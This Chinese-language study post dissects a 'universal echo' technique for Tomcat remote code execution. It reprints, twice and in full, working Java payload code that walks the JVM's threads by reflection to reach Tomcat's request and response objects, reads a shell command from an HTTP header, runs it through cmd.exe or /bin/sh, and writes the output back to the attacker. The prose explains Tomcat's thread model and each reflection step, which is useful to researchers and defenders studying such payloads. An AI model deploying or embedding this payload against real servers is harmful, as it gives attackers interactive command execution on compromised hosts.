Tomcat通用回显学习笔记
前言
RCE回显技术在20年突然火爆全网,这里学习跟进一下。看了很多大佬分析技术文章和实现方法可谓是百花齐放,但情有独钟的一种方法是来着zema1/ysoserial里面中的回显技术。Tomcat全版本都能实现回显,和其他大佬的方式不一样点是直接中Thread入手。但目前没看到对此方法的分析,这里斗胆写下自己的一些看法,如有错误还请斧正。
所以的源码、环境都已经上传至https://github.com/SummerSec/JavaLearnVulnerability
回显代码赏析
先贴出代码,大致上分析一下代码。代码来着https://github.com/feihong-cs/Java-Rce-Echo,代码本质上是和zema1/ysoserial的一样,只是换个方法。不难看出代码用了大量的反射,异常处理面对不同版本Tomcat可能出现的情况,与if语句不同,异常处理更加直接点,直接尝试两种方法面对不同情况。
boolean flag = false;
ThreadGroup group = Thread.currentThread().getThreadGroup();
java.lang.reflect.Field f = group.getClass().getDeclaredField("threads");
f.setAccessible(true);
Thread[] threads = (Thread[]) f.get(group);
for(int i = 0; i < threads.length; i++) {
try{
Thread t = threads[i];
if (t == null) continue;
String str = t.getName();
if (str.contains("exec") || !str.contains("http")) continue;
f = t.getClass().getDeclaredField("target");
f.setAccessible(true);
Object obj = f.get(t);
if (!(obj instanceof Runnable)) continue;
f = obj.getClass().getDeclaredField("this$0");
f.setAccessible(true);
obj = f.get(obj);
try{
f = obj.getClass().getDeclaredField("handler");
}catch (NoSuchFieldException e){
f = obj.getClass().getSuperclass().getSuperclass().getDeclaredField("handler");
}
f.setAccessible(true);
obj = f.get(obj);
try{
f = obj.getClass().getSuperclass().getDeclaredField("global");
}catch(NoSuchFieldException e){
f = obj.getClass().getDeclaredField("global");
}
f.setAccessible(true);
obj = f.get(obj);
f = obj.getClass().getDeclaredField("processors");
f.setAccessible(true);
java.util.List processors = (java.util.List)(f.get(obj));
for(int j = 0; j < processors.size(); ++j) {
Object processor = processors.get(j);
f = processor.getClass().getDeclaredField("req");
f.setAccessible(true);
Object req = f.get(processor);
Object resp = req.getClass().getMethod("getResponse", new Class[0]).invoke(req, new Object[0]);
str = (String)req.getClass().getMethod("getHeader", new Class[]{String.class}).invoke(req, new Object[]{"cmd"});
if (str != null && !str.isEmpty()) {
resp.getClass().getMethod("setStatus", new Class[]{int.class}).invoke(resp, new Object[]{new Integer(200)});
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", str} : new String[]{"/bin/sh", "-c", str};
byte[] result = (new java.util.Scanner((new ProcessBuilder(cmds)).start().getInputStream())).useDelimiter("\\A").next().getBytes();
try {
Class cls = Class.forName("org.apache.tomcat.util.buf.ByteChunk");
obj = cls.newInstance();
cls.getDeclaredMethod("setBytes", new Class[]{byte[].class, int.class, int.class}).invoke(obj, new Object[]{result, new Integer(0), new Integer(result.length)});
resp.getClass().getMethod("doWrite", new Class[]{cls}).invoke(resp, new Object[]{obj});
} catch (NoSuchMethodException var5) {
Class cls = Class.forName("java.nio.ByteBuffer");
obj = cls.getDeclaredMethod("wrap", new Class[]{byte[].class}).invoke(cls, new Object[]{result});
resp.getClass().getMethod("doWrite", new Class[]{cls}).invoke(resp, new Object[]{obj});
}
flag = true;
}
if (flag) break;
}
if (flag) break;
}catch(Exception e){
continue;
}
}
Thread
1、每个Java应用程序都有一个执行Main()函数的默认主线程。这个就是主线程 2、应用程序也可以创建线程在后台运行。Java主要是通过Java.Lang.Thread类以及Java.lang.Runnable接口来实现线程机制的。这边所有的都是其余线程
在Java的反射中,get方法是可以获取该字段对应的对象,但有一定的条件。ps:在文末补充知识点补充
// 获取当前线程组
ThreadGroup group = Thread.currentThread().getThreadGroup();
// 反射获取字段threads
java.lang.reflect.Field f = group.getClass().getDeclaredField("threads");
f.setAccessible(true);
// f.get(group) 获取 threads 线程中数组对象
Thread[] threads = (Thread[]) f.get(group);
开启一个spring boot 服务,debug看一下流程。


对流程处理分析,这里引用lucifaer师傅的一张图。

线程处理
获取线程名字,跳过不需要的线程。
String str = t.getName();
//http-nio-8090-BlockPoller continue NoSuchField异常 i=3
if (str.contains("exec") || !str.contains("http")) {
continue;
}
如何确定那些线程是需要的呢?
(1)http-nio-8080-Acceptor为请求接收器,其只接收请求,不会对请求做任务业务处理操作,所以默认为单个线程。
(2)http-nio-8080-ClientPoller-0和http-nio-8080-ClientPoller-1为两个是作为轮询器或者转发器使用的,简单来说就是对获取到的SocketWrapper添加到一个线程池中进行处理,这种类型的线程数与CPU的核数有关。
(3)http-nio-8080-exec-1到10是tomcat的一个线程池产生的默认的10线程,这10个线程是用来执行具体的servlet请求操作,线程的数目可以跟随请求说的变化而变化。
以上3种类型的线程有点类似Reactor模式。Tomcat通过Connector中的Acceptor绑定8080端口并接收请求,然后通过Poller,Worker转交给Http11Processor解析出请求。ps: 8080均是指定端口


结合上面两张图和lucifaer大佬在文章Tomcat通用回显学习中所提交Processor对象,确定所需要的线程是http-nio-xxxx-ClientPoller。
利用IDEA功能导出线程栈部分数据如下,数据太多完整版上传GitHub中。不难分析这里出现了Poller对象,有Poller就会有Processor对象。
"http-nio-8090-ClientPoller@5462" daemon prio=5 tid=0x2d nid=NA runnable
java.lang.Thread.State: RUNNABLE
at sun.nio.ch.WindowsSelectorImpl$SubSelector.poll0(WindowsSelectorImpl.java:-1)
at sun.nio.ch.WindowsSelectorImpl$SubSelector.poll(WindowsSelectorImpl.java:296)
at sun.nio.ch.WindowsSelectorImpl$SubSelector.access$400(WindowsSelectorImpl.java:278)
at sun.nio.ch.WindowsSelectorImpl.doSelect(WindowsSelectorImpl.java:159)
at sun.nio.ch.SelectorImpl.lockAndDoSelect(SelectorImpl.java:86)
- locked <0x1682> (a sun.nio.ch.WindowsSelectorImpl)
- locked <0x168a> (a java.util.Collections$UnmodifiableSet)
- locked <0x168b> (a sun.nio.ch.Util$2)
at sun.nio.ch.SelectorImpl.select(SelectorImpl.java:97)
at org.apache.tomcat.util.net.NioEndpoint$Poller.run(NioEndpoint.java:816)
at java.lang.Thread.run(Thread.java:745)
获取Processor对象
- 进入线程
ClientPoller之后,T基本类型变成了java.lang.Thread。反射获取其中target字段,该字段的类型是Runnable。
//str = http-nio-8090-ClientPoller 进入下面 ps: i=14
// java.lang.Thread
f = t.getClass().getDeclaredField("target");
f.setAccessible(true);
// obj -> NioEndpoint$Poller实例化对象
Object obj = f.get(t);
// NioEndpoint$Poller implements Runnable
if (!(obj instanceof Runnable)) {
continue;
}

NioEndpoint$Poller是实现了Runnable接口

- 这里是一个匿名内部类(NioEndpoint$Poller)获取持有的外部类对象(NioEndpoint)的操作,参考补充小知识this$0。
// this$0 是NioEndpoint对象
f = obj.getClass().getDeclaredField("this$0");
f.setAccessible(true);
- 获取到NioEndpoint对象之后,向上获取Handler对象。 NioEndpoint extends AbstractJsseEndpoint<NioChannel, SocketChannel>然而在AbstractJsseEndpoint中是没有Handler字段对象的, 但在其extends
AbstractEndpoint中是存在AbstractEndpoint$Handler字段。
// f.get(obj) --> org.apche.tomcat.util.net.NioEndpoint 对象
obj = f.get(obj);
// NioEndpoint extends AbstractJsseEndpoint<NioChannel, SocketChannel> --> extends AbstractEndpoint$Handler
// AbstractEndpoint$Handler 是一个接口,在org.apche.coyote.AbstractProtocol$ConnectionsHanhler实现
try {
f = obj.getClass().getDeclaredField("handler");
} catch (NoSuchFieldException e) {
f = obj.getClass().getSuperclass().getSuperclass().getDeclaredField("handler");
}
// obj --> org.apche.coyote.AbstractProtocol$ConnectionsHanhler
f.setAccessible(true);
obj = f.get(obj);

- 在AbstractEndpoint$Handler是一个接口,其实现类
AbstractProtocol$ConnectionsHanhler是所需要的Handler。ConnectionsHanhler中是包含global字段。
// obj --> org.apche.coyote.AbstractProtocol$ConnectionsHanhler
try {
f = obj.getClass().getSuperclass().getDeclaredField("global");
} catch (NoSuchFieldException e) {
// obj --> AbstractProtocol$ConnectionsHanhler
f = obj.getClass().getDeclaredField("global");
}

- 获取到
RequestGroupInfo对象,在RequestGroupInfo之中有包含Processor对象list。
// obj --> org.apche.coyote.RequestGroupInfo
f.setAccessible(true);
obj = f.get(obj);
f = obj.getClass().getDeclaredField("processors");
f.setAccessible(true);
// processors --> List<RequestInfo>
java.util.List processors = (java.util.List) (f.get(obj));

- 获取到Processor对象之后,接着获取
Request和Response,在然后就是一段读写操作。
// processors.size() == 1
for (int j = 0; j < processors.size(); ++j) {
Object processor = processors.get(j);
f = processor.getClass().getDeclaredField("req");
f.setAccessible(true);
// org.apche.coyote.Request
Object req = f.get(processor);
// org.apche.coyote.Response
Object resp = req.getClass().getMethod("getResponse", new Class[0]).invoke(req, new Object[0]);
// header cc: "cmd"
str = (String) req.getClass().getMethod("getHeader", new Class[]{String.class}).invoke(req, new Object[]{"CC"});
if (str != null && !str.isEmpty()) {
resp.getClass().getMethod("setStatus", new Class[]{int.class}).invoke(resp, new Object[]{new Integer(200)});
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", str} : new String[]{"/bin/sh", "-c", str};
String charsetName = System.getProperty("os.name").toLowerCase().contains("window") ? "GBK":"UTF-8";
byte[] result = (new java.util.Scanner((new ProcessBuilder(cmds)).start().getInputStream(),charsetName)).useDelimiter("\\A").next().getBytes(charsetName);
try {
Class cls = Class.forName("org.apache.tomcat.util.buf.ByteChunk");
obj = cls.newInstance();
cls.getDeclaredMethod("setBytes", new Class[]{byte[].class, int.class, int.class}).invoke(obj, new Object[]{result, new Integer(0), new Integer(result.length)});
resp.getClass().getMethod("doWrite", new Class[]{cls}).invoke(resp, new Object[]{obj});
} catch (NoSuchMethodException var5) {
Class cls = Class.forName("java.nio.ByteBuffer");
obj = cls.getDeclaredMethod("wrap", new Class[]{byte[].class}).invoke(cls, new Object[]{result});
resp.getClass().getMethod("doWrite", new Class[]{cls}).invoke(resp, new Object[]{obj});
}
flag = true;
}
总结
本篇文章从Thread角度出发,分析如何一步步获取Processor对象,再到RequestGruopInfo对象,最后获取Response并写入回显结果。本文并没有过多分析为什么要获取这些对象,这些内容在其他大佬的文章均有写到。这里推荐我看的时间最久文章Tomcat通用回显。
